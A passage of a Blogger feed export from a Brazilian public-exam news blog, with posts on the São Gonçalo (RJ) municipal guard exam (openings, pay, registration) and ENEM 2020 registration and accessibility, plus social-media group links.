href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio (Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia 